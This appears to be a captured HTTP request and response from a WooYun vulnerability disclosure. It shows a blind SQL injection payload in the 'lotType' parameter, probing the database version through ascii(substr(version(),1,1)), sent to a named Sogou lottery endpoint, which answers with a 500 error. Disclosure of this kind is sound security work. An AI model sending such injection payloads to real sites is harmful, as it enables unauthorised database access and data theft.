 Request
Raw Params Headers Hex
POST /yllt/ylltTool11x5/ltTool11x5/dataFile.php HTTP/1.1
Host: t.cp.sogou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
lotType=guangdong%20where%201=1 and ascii(substr(version(),1,1))%3d53#
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.6.0
Date: Sat, 23 Apr 2016 01:16:46 GMT
Content-Type: text/html; charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.14
Content-Length: 0
www.wooyun.org